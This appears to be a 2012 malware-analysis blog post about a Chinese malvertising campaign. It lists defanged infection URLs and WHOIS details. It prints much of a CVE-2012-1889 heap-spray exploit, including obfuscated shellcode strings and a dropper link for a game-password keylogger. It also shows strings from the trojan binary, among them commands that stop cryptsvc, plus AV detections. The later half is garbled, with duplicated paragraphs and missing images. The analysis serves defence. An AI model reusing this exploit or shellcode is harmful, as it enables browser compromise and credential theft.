Is the malvertisement of Chinese Online Game from the below host from Shanghai,China:
IP: 222.73.57.117 inetnum: 222.64.0.0 - 222.73.255.255 netname: CHINANET-SH descr: CHINANET shanghai province network descr: China Telecom descr: No1,jin-rong Street descr: Beijing 100032 country: CNThe domain is owned by a Chinese individual:
person: Wu Xiao Li address: Room 805,61 North Si Chuan Road,Shanghai,200085,PRC country: CN phone: +86-21-63630562 fax-no: +86-21-63630566 e-mail: ip-admin@mail.online.sh.cn nic-hdl: XI5-AP mnt-by: MAINT-CHINANET-SH changed: ip-admin@mail.online.sh.cn 20010510 source: APNICMy post in pastebin is here--->>[PASTEBIN] and here--->>[PASTEBIN]
A lot of questions came up, so I am writing in now. I am making this short.
I saw these infections urls during checking spams, first leads to the xop.html:h00p://9be14ngfsd.pppdiy.com/jx/xop.html h00p://9f515lzff3.pppdiy.com/xy/xop.html h00p://9kpgfwqdrj.pppdiy.com/hx/xop.html h00p://9mf9x3cl55.pppdiy.com/tl/xop.html h00p://9spxqc71fa.pppdiy.com/jy/xop.html h00p://s35fc3qiyl.pppdiy.com/wd/xop.html h00p://s3ebb5z4sk.pppdiy.com/wd/xop.html h00p://s52csz5u47.pppdiy.com/wd/xop.html h00p://s5c2ouavle.pppdiy.com/ny/xop.html h00p://s9inw8nkk9.pppdiy.com/yl/xop.html h00p://74jjdqugds.pppdiy.com/zt/xop.html h00p://75kay4lxj8.pppdiy.com/jy/xop.html h00p://67ldbpbmmj.pppdiy.com/jy/xop.html h00p://rq2e9k4ti8.pppdiy.com/xy/xop.html h00p://rre11swub9.pppdiy.com/yh/xop.html h00p://436p1bwt5s.pppdiy.com/wd/xop.html h00p://4a41nvbsst.pppdiy.com/tl/xop.html h00p://4bo1ocjpk9.pppdiy.com/wm/xop.html h00p://4eb2c9aupa.pppdiy.com/hx/xop.html h00p://4ekyz6afnh.pppdiy.com/jy/xop.html h00p://4gjoqgnvym.pppdiy.com/jy/xop.html h00p://4j4yxxyugh.pppdiy.com/wd/xop.html h00p://4s2aqluitq.pppdiy.com/yl/xop.html h00p://52jbsoqe53.pppdiy.com/ah/xop.html h00p://rkiit9hy1a.pppdiy.com/zt/xop.html h00p://rldq7secto.pppdiy.com/jy/xop.html h00p://roapzl6ao6.pppdiy.com/yl/xop.html h00p://rohws731yt.pppdiy.com/tl/xop.html h00p://3q4cnllxe2.pppdiy.com/yl/xop.html h00p://2e1t8v8z9v.pppdiy.com/zt/xop.html h00p://2kqi7tk2tx.pppdiy.com/wd/xop.html h00p://2nzysx8qfy.pppdiy.com/xy/xop.html h00p://2pg54c2ay2.pppdiy.com/ty/xop.html h00p://2tvypppa1t.pppdiy.com/jx/xop.html h00p://2zaco8gjga.pppdiy.com/xy/xop.html h00p://31fclefhp5.pppdiy.com/jy/xop.html h00p://37fs5qo4q5.pppdiy.com/jy/xop.html h00p://3p3sivfs1w.pppdiy.com/jy/xop.html h00p://rceta3uznz.pppdiy.com/xy/xop.html h00p://11a1tgjoav.pppdiy.com/wd/xop.html h00p://quyi6g8jz8.pppdiy.com/zt/xop.html h00p://r7ykgk31xl.pppdiy.com/ny/xop.html h00p://r89i2jzv72.pppdiy.com/ah/xop.html h00p://r8cvnadv11.pppdiy.com/jx/xop.html h00p://r8v7by8hl7.pppdiy.com/wm/xop.html h00p://r9mdp167ou.pppdiy.com/xy/xop.html h00p://ra5dfl2dhp.pppdiy.com/tl/xop.html h00p://q4u427a9d9.pppdiy.com/wl/xop.html h00p://qbfjz6vs2b.pppdiy.com/ty/xop.html h00p://qfckl9xclm.pppdiy.com/xy/xop.html h00p://qoxvbbwxxv.pppdiy.com/jy/xop.html h00p://qpm2jb8vds.pppdiy.com/xy/xop.html h00p://qrbvhfpnfi.pppdiy.com/my/xop.html h00p://qtxjsy4psn.pppdiy.com/wd/xop.html h00p://ppmcnqlq4b.pppdiy.com/hx/xop.html h00p://pnj1c3glru.pppdiy.com/wd/xop.html h00p://pnrks68rrs.pppdiy.com/wd/xop.html h00p://pn87z1eiaj.pppdiy.com/yl/xop.html h00p://pcsssued3v.pppdiy.com/tl/xop.html h00p://p2rb4o7xo3.pppdiy.com/ty/xop.html h00p://p444fcmod8.pppdiy.com/jy/xop.html h00p://oy3eewl8dj.pppdiy.com/wm/xop.html h00p://z1v1awk14w.pppdiy.com/zx/xop.html h00p://zlpr6v2wdp.pppdiy.com/wd/xop.html h00p://zrxodxxsdb.pppdiy.com/jy/xop.html h00p://x82ndlgusg.pppdiy.com/xy/xop.html h00p://xgbex2gqur.pppdiy.com/wd/xop.html h00p://xinfejn8sh.pppdiy.com/yh/xop.html h00p://ypqdgh1spm.pppdiy.com/zx/xop.html h00p://u3gltdtoo4.pppdiy.com/jy/xop.html h00p://vev8ncrkcm.pppdiy.com/jx/xop.html h00p://vlbujx6d19.pppdiy.com/xy/xop.html h00p://vouludav9m.pppdiy.com/wd/xop.html h00p://vqouin8qdg.pppdiy.com/wd/xop.html h00p://ssx2pc47nw.pppdiy.com/ty/xop.html h00p://sw29diefib.pppdiy.com/wd/xop.html h00p://t1zsxal6p5.pppdiy.com/ty/xop.html h00p://pq58ow6ydk.pppdiy.com/yl/xop.html h00p://rlcensq6ds.pppdiy.com/wd/xop.html h00p://s9ms36eb5q.pppdiy.com/ah/xop.html h00p://p8t89f1q3x.pppdiy.com/xy/xop.html h00p://pcsir3ijj9.pppdiy.com/zt/xop.html h00p://pjv68ibarl.pppdiy.com/ah/xop.html h00p://ow858ymp4d.pppdiy.com/xx/xop.html h00p://opu3mx9u8s.pppdiy.com/tl/xop.html h00p://o1v1ia7fzp.pppdiy.com/ah/xop.html h00p://nq9k8bhtgy.pppdiy.com/tl/xop.html h00p://mj3aqytgna.pppdiy.com/wd/xop.html h00p://mkjbyf6vr8.pppdiy.com/xy/xop.html h00p://lsjq1ic827.pppdiy.com/zt/xop.html h00p://ln9jwxhwp2.pppdiy.com/jy/xop.html h00p://kltudl7ixd.pppdiy.com/wd/xop.html h00p://kb8ngrsrkt.pppdiy.com/zx/xop.html h00p://jqqm6ksd4u.pppdiy.com/jx/xop.html h00p://joez462a36.pppdiy.com/xy/xop.html h00p://ir1mxyqbe1.pppdiy.com/jy/xop.html h00p://hrwvzspefk.pppdiy.com/my/xop.html h00p://hwwlnwoh5u.pppdiy.com/jx/xop.html h00p://hehqxbhtrr.pppdiy.com/xy/xop.html h00p://gzfuswbru9.pppdiy.com/xy/xop.html h00p://gur1nihj4g.pppdiy.com/wd/xop.html h00p://gcrbfl8iyi.pppdiy.com/jx/xop.html h00p://fs12vmyw85.pppdiy.com/wd/xop.html h00p://fs9kdc75dk.pppdiy.com/jy/xop.html h00p://dxonfcd1zh.pppdiy.com/zt/xop.html h00p://dfmta9juu5.pppdiy.com/ah/xop.html h00p://di6uj6rqk3.pppdiy.com/jy/xop.html h00p://85qcnilv1k.pppdiy.com/my/xop.html h00p://4oy56fcvmg.pppdiy.com/jy/xop.html h00p://x7zzmg5b1v.pppdiy.com/jx/xop.html h00p://zgxx2raoak.pppdiy.com/jx/xop.html h00p://wxf3mzd3zn.pppdiy.com/jx/xop.html h00p://wzrkh2m8xl.pppdiy.com/xx/xop.html h00p://uc18awkxod.pppdiy.com/my/xop.html h00p://v2229jswhx.pppdiy.com/wd/xop.html h00p://pxkxilbpos.pppdiy.com/wm/xop.html h00p://rakwmwhpve.pppdiy.com/xy/xop.html h00p://nsqjxjbfcs.pppdiy.com/ah/xop.html h00p://ny5iceirim.pppdiy.com/jx/xop.html h00p://iz5lh4r5qi.pppdiy.com/yl/xop.html h00p://4fp9g7s3tr.pppdiy.com/xy/xop.html h00p://57vcqwfb8a.pppdiy.com/jy/xop.html h00p://oqlpdxtgux.pppdiy.com/zt/xop.html h00p://ocd1bm7coa.pppdiy.com/xy/xop.html h00p://od5aaz7m5e.pppdiy.com/jx/xop.html h00p://odvn3j955e.pppdiy.com/zx/xop.html h00p://ogd48fw2lt.pppdiy.com/tl/xop.html h00p://oixgmmsng1.pppdiy.com/xy/xop.html h00p://ntuhp4ou1t.pppdiy.com/yl/xop.html h00p://oaicu6zotz.pppdiy.com/zt/xop.html h00p://oannucq891.pppdiy.com/jx/xop.html h00p://nmwlyg9jtd.pppdiy.com/xy/xop.html h00p://nf8ri2a2ah.pppdiy.com/zt/xop.html h00p://myx7rlgfgz.pppdiy.com/yl/xop.html h00p://mzjqths79w.pppdiy.com/yl/xop.html h00p://n19yfqnfgx.pppdiy.com/jy/xop.html h00p://n318aq72eb.pppdiy.com/jy/xop.html h00p://n3zxb481z3.pppdiy.com/yh/xop.html h00p://n8dx15kr7y.pppdiy.com/xy/xop.html h00p://muy6w1ufrw.pppdiy.com/jx/xop.html h00p://mvhnrd8c9o.pppdiy.com/jy/xop.html h00p://mvzn8qs8lg.pppdiy.com/wd/xop.html h00p://mu5dptjoda.pppdiy.com/xy/xop.html h00p://msogw56yis.pppdiy.com/xy/xop.htmlAnd the others leads to index.html...h00p://yzua8al89b.pppdiy.com/wd/index.html h00p://wjjxh168lj.pppdiy.com/wd/index.html h00p://ki9hfgy8eb.pppdiy.com/wd/index.hmlt h00p://9fnq4ekiqd.pppdiy.com/wd/index.html h00p://agz5utxh9u.pppdiy.com/wd/index.html h00p://nkkprh379v.pppdiy.com/wd/index.htmlThe index.html as per plainly written in its code, using simple unobfucated JavaScript to drop wd.exe, an online game trojan info stealer.. *)dropping code:<SPAN class=s1><A href="h00p://222.73.57.117/exe/wd.exe">ホハオタヌャタ、ヘ篁メ2.0-イサハユキム</A></SPAN> <SPAN class=s4><SMALL><FONT style="COLOR: #c7b389">ヘニシ・/FONT></SMALL></SPAN> <SPAN class=s2><font class="red"><script>sd--;document.write(sy+"-"+sm+"-"+sd);</script></font> <BR><FONT color=#b7b7b7><script>sh--;si--;ss--;document.write(sh+":"+si+":"+ss);</script></FONT></SPAN> <SPAN class=s3><A href="h00p://222.73.57.117/exe/wd.exe">リマツヤリ</A></SPAN> <EM style="CLEAR: both; DISPLAY: block"></EM> <P class=txt>ヒオテ・兤 վウ、カ・fヘニシトメۿ隆篁メ㬺òサコテモテìモテチヒイナヨʵ#。</P>WD.EXE is a currently a well-known-detected trojan, so I am not going to disclose it further. You can check it out in Virus Total here; MD5: 8e75d7855a5ae13da08ec21d7df673e7 File size: 32.0 KB ( 32768 bytes ) File name: 8E75D7855A5AE13DA08EC21D7DF673E7.bin File type: Win32 EXE Tags: peexe upx Detection: 37 / 43 URL:------->[VIRUSTOTAL] If we take a look into the XOP.HTML, it has JavaScript to generate exploit.. I ONLY snips some important parts...starting from exploit initiation below:heapLib.ie = function(maxAlloc, heapBase) { this.maxAlloc = (maxAlloc ? maxAlloc : 65535); this.heapBase = (heapBase ? heapBase : 0x150000); this.paddingStr = "AAAA"; while (4 + this.paddingStr.length*2 + 2 < this.maxAlloc) { this.paddingStr += this.paddingStr; } this.mem = new Array(); this.flushOleaut32(); }...and see the next codes after that in the pastebin here--->>[HERE] I detected CVE-2012-1889 which attacks MS-XML bugs MS12-043 seeking for execution arbitrary command. In the browser log you can see as follows:[2012-09-30 17:46:47] [HTTP] URL: h00p://9be14ngfsd.pppdiy.com/jx/xop.html (Status: 200, Referrer: None) [2012-09-30 17:46:48] <object classid="clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" id="vwtI"></object> [2012-09-30 17:46:48] ActiveXObject: F6D90F11-9C73-11D3-B32E-00C04F990BB4 [2012-09-30 17:46:48] <meta content="IE=7" http-equiv="X-UA-Compatible"/>↑the object "clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" used is PoC CVE-2012-1889, which you can confirm in in securityfocus.com-->>[HERE] That CVE-2012-1889 was used to execute the evil shellcode as per generated here:var heap_obj = new heapLib.ie(0x20000); var sdgryyesc = "%uschwmd5db%uschwmc9c9%uschwm87cd%uschwm9292%uschwm8f8f%uschwm938f%uschwm8e8a%uschwm8893%uschwm938a%uschwm8c8c%uschwm928a%uschwmc5d8%uschwm92d8%uschwmc5d7%uschwmd893%uschwmd8c5%uschwmbdbd%uschwmbdbd"; var sdgryyev = (sdgryyesc.replace(/schwm/g,"")); var fdgertrepx = "%schwmuBschwmDBschwmD%uBDBschwmD%uBDBschwmD%uBDBD%uBDBschwmD%uBschwmDBD%uBDBschwmD%uBDBschwmD%uEAEA"; var fdgertrepx88 = (fdgertrepx.replace(/schwm/g,"")); var fdgertrepx99 = "%u54FF%uBEA3%uBDschwmBD%uD9E2%u8D1C%uBDBD%u36BD%uB1FD%uCD36%u10A1%uD536%u36B5%uD74A%uE4AC%u0355%uBDBF%u2DBD%u455F%u8ED5%uBD8F%uD5BD%uCEE8%uCFD8%u36E9%uB1FB%u0355%uschwmBDBC%u36BD%uD7schwm55%uE4B8%u2355%uBDBF%u5FBD%uD544%uD3D2%uBDBD%uC8D5%uD1CF%uE9D0%uAB42%u7D38%uAEC8%uD2D5%uBDD3%uD5BD%uCFC8%uD0D1%u36E9%uB1FB%u3355%uBDBC%u36BD%uD755%uE4BC%uD355%uBDBF%u5FBD%uD544%u8ED1%uBD8F%uCED5%uD8D5%uE9D1%uFB36%u55B1%uBCD2%uBDBD%u5536%uBCD7%u55E4%uBFF2%uBDBD%u445F%u513C%uBCBD%uBDBD%u6136%u7E3C%uBD3D%uBDBD%uBDschwmD7%uA7D7%uD7EE%u42BD%uE1EB%u7D8E%u3DFD%uBE81%uC8BD%u7A44%uBEB9%ufaE1%uD893%uF97A%uB9BE%uD8C5%uBDBD%u748E%uECEC%uEAEE%u8EEC%u367D%uE5FB%u9F55%uBDBC%u3EBD%uBD45%u1E54%uBDBD%u2DBD%uBDD7%uBDD7%uBED7%uBDD7%uBFD7%uBDD5%uBDBD%uEE7D%uFB36%u5599%uBCBC%uBDBD%uFB34%uD7DD%uEDschwmBD%uEB42%u3495%uD9FB%uFB36%uD7DD%uD7BD%uD7BD%uD7BD%uD7schwmB9%uEDBD%uEB42%uD791%uD7BD%uD7BD%uD5BD%uBDA2%uBschwmDB2%u42ED%u81EB%uFB34%u36C5%uD9F3%uC13D%u42B5%uC909%u3DB1%uB5C1%uBD42%uB8C9%uC93D%u42B5%u5F09%u3456%u3D3B%uBDBD%u7ABD%uCDFB%uBDBD%uBDBD%uFB7A%uBDC9%uBDBD%uD7schwmBD%uD7BD%uD7BD%u36BD%uDDFB%u42ED%u85EB%u3B36%uBD3D%uBDBD%uBDD7%uF330%uECC9%uCB42%uEDCD%uCB42%u42DD%u8DEB%uCBschwm42%u42DD%u89EB%uCB42%u42C5%uFDEB%u4636%u7D8E%u66schwm8E%u513C%uBFBD%uBDBD%u7136%u453E%uC0E9%u34Bschwm5%uBCA1%u7D3E%u56B9%u364E%u3671%u3E64%uAD7E%u7D8E%uECED%uEDEE%uEDschwmED%uEDED%uEAED%uEDED%uEB42%u36B5%uE9C3%uAD55%uBDBC%u55BD%uBDD8%uBDBD%uDED5%uCACB%uD5BD%uD5CE%uD2D9%u36E9%uB1FB%u9955%uBDBD%u34BD%u81FB%u1CD9%uBDschwmB9%uBDBD%u1D30%u42DD%u4242%uD8D7%uCB42%u3681%uADschwmFB%uB555%uBDBD%u8EBD%uEE66%uEEEE%u42EE%u3D6D%u55schwm85%u853D%uC854%u3CAC%uB8C5%u2D2D%u2D2D%uB5C9%u4236%u36E8%u3051%uB8FD%u5D42%u1Bschwm55%uBDBD%u7EBD%u1D55%uBDschwmBD%u0schwm5BD%uBCAC%u3DB9%uB17F%u55BD%uBD2E%uBDBD%u5schwm13C%uBCBD%uBDBD%u4136%u7A3E%u7AB9%u8FBA%u2CschwmC9%u7AB1%uB9FA%u34DE%uF26C%uFA7A%u1DB5%u2AschwmD8%u7A76%uB1FA%uFDEC%uC207%uFA7A%u83AD%u0BA0%u7A84%uA9FA%uD405%uA669%uFA7A%u03A5%uDBC2%u7A1D%uA1FA%u1441%u108A%uFA7A%u259D%uADB7%uD945%u8D1C%uBDBD%u36BD%uB1FD%uCD36%u10A1%uD5schwm36%u36B5%uD74A%uE4B9%uE955%uBDBD%u2DBD%u455F%u8schwmED5%uBD8F%uD5BD%uCEE8%uCFD8%u36E9%u55BB%u42E8%u4242%u5536%uB8D7%u55E4%uBD88%uBDBD%u445F%u428E%u42schwmEA%uB9schwmEB%uBF56%u7EE5%u4455%u4242%uE642%uBA7B%u3405%schwmuBCE2%u7ADB%uB8FA%u5D42%uEE7E%u61schwm36%uD7EE%uD5FD%uADBD%uBDBD%u36EA%u9DFB%uA555%u4242%uE542%uEC7E%u36EB%u81C8%uC93schwm6%uC593%u48BE%u36EB%u9DCB%u48BE%u748E%uFCF4%schwmuBE10%u8E78%uB266%uAD03%u6Bschwm87%uB5C9%u767C%uBEBA%uFD67%u4C56%uA286%u5AC8%u36E3%u99E3%u60BE%u36DB%uF6B1%uE336%uBEA1%u36schwm60%u3schwm6B9%u78schwmBE%uE316%u7EE4%u6055%u4241%u0F42%u5F4F%u8449%uC05F%u673E%uC6F5%u8F80%u2CC9%u38B1%u1262%uDE06%u6C34%uECF2%u07FD%u1DC2%u2AD8%uA376%uschwmD919%u2E5schwm2%u59schwm8F%u3329%uB7AE%u7F11%uF6A4%u79BC%uA230%uEAC9%uBschwm0DB%uFE42%u1103%uC066%u18schwm4D%uEF27%u1A43%u8367%u0BschwmA0%u0584%u69schwmD4%u03A6%uschwmDBC2%u411D%u8A14%u25schwm10%uschwmAschwmDB7%schwmu3D45%u12schwm6B%u4627%uA8EE"; var fdgertrepx98 = (fdgertrepx99.replace(/schwm/g,"")); var fdgertrepx123 = "%u58schwmayt58%u58schwmayt58%u10schwmaytEB%u4Bschwmayt5B%uC9schwmayt33%uB9schwmayt66%u03schwmaytB8%u34schwmayt80%uBDschwmayt0B%uFAE2%u05schwmaytEB%uEBschwmaytE8%uFFschwmaytFF"; var fdgertrepx1 = (fdgertrepx123.replace(/schwmayt/g,"")); var sdfetwedvz = "HJKS0c0"+"cHJKS0c"+"0c"; var code = unescape(fdgertrepx1+fdgertrepx98+sdgryyev+fdgertrepx88); var nops = unescape(sdfetwedvz.replace(/HJKS/g,'%u')); while (nops.length < 0x80000) nops += nops; var offset = nops.substring(0, 0x100); var shellc0de = offset + code + nops.substring(0, 0x800-code.length-offset.length); while (shellc0de.length < 0x40000) shellc0de += shellc0de; var block = shellc0de.substring(0, (0x80000-6)/2); heap_obj.gc(); for (var z=1; z < 0x230; z++) {heap_obj.alloc(block);Goes to this sellcode:
Can easily to be bruteforced to burp the malicious url:
Some XOR efforts will lead you to strings:
h00p://[IP]/exe/[char].exe &jxput them together to go toh00p://222.73.57.117/exe/jx.exeSince many asked me how I cracked this, this is a PoC snapshot:So let's move on and grab it:
--03:01:26-- h00p://222.73.57.117/exe/jx.exe => `jx.exe' Connecting to 222.73.57.117:80... connected. h00p request sent, awaiting response... 200 OK Length: 48,128 (47K) [application/octet-stream]Just to see the binary and you'll see many strange stuffs:// Malware OP traces... 000000002FE6 0000004047E6 0 MoveFileA 000000003032 000000404832 0 WriteFile 00000000303E 00000040483E 0 CreateFileA 00000000304C 00000040484C 0 WinExec 000000003074 000000404874 0 CopyFileA // keystroke controlling... 0000000030C0 0000004048C0 0 GetKeyboardLayoutList 0000000030D8 0000004048D8 0 GetKeyboardLayoutNameA 0000000030F2 0000004048F2 0 ActivateKeyboardLayout 00000000310C 00000040490C 0 GetKeyboardLayout 000000003120 000000404920 0 LoadKeyboardLayoutA 000000003136 000000404936 0 UnloadKeyboardLayout // IME Traces... IMM32.dll.ImmGetDescriptionA Hint[0] IMM32.dll.ImmInstallIMEA Hint[0] IMM32.dll.ImmIsIME Hint[0] // temp OPS data 00000000380C 00000040520C 0 %c:\Recycled\%d.tmp 000000003820 000000405220 0 %c:\RECYCLER\%d.tmp // Crypter service.. 00000000E05C 00000040FA5C 0 sc delete cryptsvc 00000000E070 00000040FA70 0 sc config cryptsvc start= disabled 00000000E094 00000040FA94 0 net stop cryptsvc //registry added traces 00000000E0A8 00000040FAA8 0 %s%s%d.dll // kbdus.dll 00000000E0DC 00000040FADC 0 SOFTWARE\kingsoft\JX3\zhcn 00000000E0F8 00000040FAF8 0 JX3Client // JX3Client.exe 00000000E104 00000040FB04 0 Software\Microsoft\Windows\ShellNoRoam\MUICache 00000000E134 00000040FB34 0 %sdllcache\%s 00000000E144 00000040FB44 0 %syu%s // net1.exeThe behavior check shows://Drops %Appdata%\JX3Client.exe %System%\chinasougou.ime %System%\yumidimap.dll %System%\net1.exe //Registry...(as per expected) SOFTWARE\kingsoft\JX3\zhcn Value: "JX3Client.exe" //Runs/control services: net1.exe sc.exe //crypter service: cryptsvcIt looks like a an online game with trojan functions, dumps your keystrokes. If you like to do online games avoid using this tools. It looks like this, found it in China sites..:Currently Virus Total is making good detection ratio for this: MD5: bbfc347f66c1c361e7bd401f2f0d448e File size: 47.0 KB ( 48128 bytes ) File name: sample File type: Win32 EXE Tags: peexe upx mz cve-2012-1889 exploit Detection: 35 / 42 Analysis: 2012-09-29 19:16:46 UTC ( 8 時間, 20 分 ago ) URL:------->>[VIRISTOTAL] With malware names (NOTE that the original & unpacked binary has very different namings...sigh..)
First Check in VT: (PACKED/ORIGINAL BINARY) ------------------------------------------- McAfee : Artemis!BBFC347F66C1 K7AntiVirus : Riskware TheHacker : Posible_Worm32 F-Prot : W32/Heuristic-114!Eldorado ESET-NOD32 : a variant of Win32/PSW.OnLineGames.QBF TrendMicro-HouseCall : TROJ_GEN.RCBCEHF Kaspersky : HEUR:Trojan.Win32.Generic F-Secure : Dropped:Trojan.PWS.FakeIME.B VIPRE : Trojan.Win32.Generic!BT AntiVir : TR/ATRAPS.Gen TrendMicro : TROJ_GEN.RCBCEHF McAfee-GW-Edition : Artemis!BBFC347F66C1 Jiangmin : Trojan/Generic.algbo Microsoft : PWS:Win32/Lolyda.BF Commtouch : W32/Heuristic-114!Eldorado AhnLab-V3 : Trojan/Win32.Xema VBA32 : TrojanPSW.QQTen.ng PCTools : Trojan.Gen Ikarus : Trojan-PWS.Win32.Lolyda Fortinet : W32/Onlinegames.QBF!tr AVG : unknown virus Win32/DH{HhM6SEVn} Panda : Suspicious file First Check in VT: (UNPACKED) ------------------------------- F-Secure : Dropped:Trojan.PWS.FakeIME.B DrWeb : BackDoor.PcClient.5930 GData : Dropped:Trojan.PWS.FakeIME.B Symantec : Suspicious.Cloud.5 Norman : W32/OnLineGames.NVOE ESET-NOD32 : a variant of Win32/PSW.OnLineGames.QBF eScan : Dropped:Trojan.PWS.FakeIME.B Fortinet : W32/Onlinegames.QBF!tr Emsisoft : Trojan-PWS.Win32.Lolyda!IK VBA32 : TrojanPSW.QQTen.ng Kaspersky : HEUR:Trojan.Win32.Generic Jiangmin : Trojan/Generic.algbo Rising : Trojan.Win32.Fednu.uhc Ikarus : Trojan-PWS.Win32.Lolyda AntiVir : TR/Crypt.ZPACK.Gen AVG : unknown virus Win32/DH{HhM6SEVn} Panda : Suspicious file ViRobot : Trojan.Win32.A.PSW-Frethoq.51200 Comodo : TrojWare.Win32.Poison.QBF
 ↑the upper parts was the obfuscation code following w/the decoder logic.
If you deobfs it well you'll get this "neutralized" code-->
↑the upper parts was the obfuscation code following w/the decoder logic.
If you deobfs it well you'll get this "neutralized" code--> to be dropped in the users with the uri details below:
to be dropped in the users with the uri details below:
 PS: I made a mistake to loose PE payload unsaved by proxy operation, couldn't get
the payload in the attempt I made afterward, was one time shot.. Sorry for
not be able to analyze it..
List of VirusTotal of each unique sample w/initial AV detection ratio:
FILENAME MD5 DETECT RATIO
------------------------------------------------------------------------
PS: I made a mistake to loose PE payload unsaved by proxy operation, couldn't get
the payload in the attempt I made afterward, was one time shot.. Sorry for
not be able to analyze it..
List of VirusTotal of each unique sample w/initial AV detection ratio:
FILENAME MD5 DETECT RATIO
------------------------------------------------------------------------
 eval can be decoded as per below pic, an iframe contains exploit and -
also an execution arbitary command:
eval can be decoded as per below pic, an iframe contains exploit and -
also an execution arbitary command:
 The format of the malicious iframe is as per below:
The format of the malicious iframe is as per below:
 ↑here's the PoC link-->
↑here's the PoC link-->
 Which runs these both processes:
Which runs these both processes:

 Conclusion:
Such professional malicious redirector provider is currently exist.
The below domain names are the ones used for this evil purpose:
Conclusion:
Such professional malicious redirector provider is currently exist.
The below domain names are the ones used for this evil purpose:


 ↑There are four more domains hosted in the same IP, there will be variation -
of possibilities for spam links to this infector.
↑There are four more domains hosted in the same IP, there will be variation -
of possibilities for spam links to this infector.
 With the following URL:
With the following URL:
 Also found this web server contains some base security setting flaws which
I am not going to expose it here, I assume those were the reason the malicious
files were uploaded. Script kiddies..
BTW, for the server admin, the uploaded date was Aug 30th,
please check your log around that time, some SQLi will cause some error_log in Apache
(based on my experience)
What malicious scheme is it?

If we go back to the directory contents people are tend to click the known
html file, in out example is notice.html
Let's grab it:
Also found this web server contains some base security setting flaws which
I am not going to expose it here, I assume those were the reason the malicious
files were uploaded. Script kiddies..
BTW, for the server admin, the uploaded date was Aug 30th,
please check your log around that time, some SQLi will cause some error_log in Apache
(based on my experience)
What malicious scheme is it?
If we go back to the directory contents people are tend to click the known
html file, in out example is notice.html
Let's grab it:
 2. Executing malicious applet "applet.jar" by passing the initial parameter via
this browser as per coded below:
2. Executing malicious applet "applet.jar" by passing the initial parameter via
this browser as per coded below:
 3. As per ↑pic above, using IFRAME to execute the download of "feq.html" file,
which feq.html will be explained below eventually.
*) those files "deployJava.js", "feq.html" and "applet.jar" are in same dir.
3. As per ↑pic above, using IFRAME to execute the download of "feq.html" file,
which feq.html will be explained below eventually.
*) those files "deployJava.js", "feq.html" and "applet.jar" are in same dir. ↑Accordingly we know the infector url scheme goes like these below steps:
↑Accordingly we know the infector url scheme goes like these below steps:

 Let's analyze this binary a bit:
Let's analyze this binary a bit:
 Hex Snip:
0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............
0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ........!..L.!Th
0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
0080 CC D5 3F 6A 88 B4 51 39 88 B4 51 39 88 B4 51 39 ..?j..Q9..Q9..Q9
Executed API:
Shell=C:\Documents and Settings\Administrator\Application Data\Microsoft\mdm.exe
AutoRun in Registry:
HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\
Windows\CurrentVersion\Run
wim = C:\Documents and Settings\Administrator\Application Data\Microsoft\mdm.exe
Malicious Process (daemonized)
PID/ProcessName: 3844 mdm
Base: C:\Documents and Settings\Administrator\Application Data\Microsoft\mdm.exe
Hex Snip:
0000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..............
0010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ........@.......
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 ................
0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ........!..L.!Th
0050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
0060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS
0070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......
0080 CC D5 3F 6A 88 B4 51 39 88 B4 51 39 88 B4 51 39 ..?j..Q9..Q9..Q9
Executed API:
Shell=C:\Documents and Settings\Administrator\Application Data\Microsoft\mdm.exe
AutoRun in Registry:
HKU\S-1-5-21-842925246-1425521274-308236825-500\Software\Microsoft\
Windows\CurrentVersion\Run
wim = C:\Documents and Settings\Administrator\Application Data\Microsoft\mdm.exe
Malicious Process (daemonized)
PID/ProcessName: 3844 mdm
Base: C:\Documents and Settings\Administrator\Application Data\Microsoft\mdm.exe